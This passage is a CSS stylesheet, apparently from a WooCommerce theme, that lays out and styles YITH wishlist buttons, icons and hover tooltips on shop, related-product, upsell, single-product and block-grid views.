.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 48px;
	position: unset;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	padding: 10px;
	font-size: 16px;
	vertical-align: bottom;
	border: 1px solid #D4D4D8;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 4px;
	color: #3F3F46;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover {
	background-color: #027ABB;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before {
	color: #FFF;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 10px 10px;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-right: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist {
	position: unset;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .button,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .button,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .button {
	padding: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
	font-size: 16px;
	text-decoration: underline;
	color: #027ABB;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	font-size: 20px;
	vertical-align: bottom;
	padding: 4px;
	border-radius: 4px;
	border: 1px solid transparent;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:before,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:before,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:before {
	color: #3F3F46;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .product_meta {
	width: 100%;
	margin-top: 24px;
	padding-top: 10px;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .entry-summary .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-before_add_to_cart .button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .single-product__form-wrapper {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .single-product__form-wrapper .yith-wcwl-add-to-wishlist {
	position: absolute;
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 217px;
}

.woocommerce-page.single-product :has(.out-of-stock) .yith-wcwl-add-to-wishlist {
	display: none;
}

.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist {
	right: 4px;
	top: 4px;
	left: unset;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	font-size: 20px;
	padding: 10px;
	border-radius: 100%;
	background: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:before {
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::before {
	content: "Add to wishlist";
	position: absolute;
	top: 5px;
	right: 50px;
	width: 100px;
	padding: 8px;
	font-family: "Jost", "sans-serif";
	color: #27272A;
	font-size: 12px;
	text-align: center;
	border-radius: 5px;
	line-height: 120%;
	background-color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button::after,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::after,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::after {
	content: "";
	display: block;
	position: absolute;
	top: 14px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 46px;
	width: 0;
	height: 0;
	background: 0 0;
	border-left: 5px solid transparent;
	border-right: 5px solid #FFF;
	border-top: 5px solid #FFF;
	border-bottom: 5px solid transparent;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::before {
	content: "Add to wishlist";
	position: absolute;
	top: 5px;
	right: 50px;
	width: 100px;
	padding: 8px;
	font-family: "Jost", "sans-serif";
	color: #27272A;
	font-size: 12px;
	text-align: center;
	border-radius: 5px;
	line-height: 120%;
	background-color: #FFF;
	content: "Browse wishlist";
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-bottom: 12px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 48px;
	position: unset;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	padding: 10px;
	font-size: 16px;
	vertical-align: bottom;
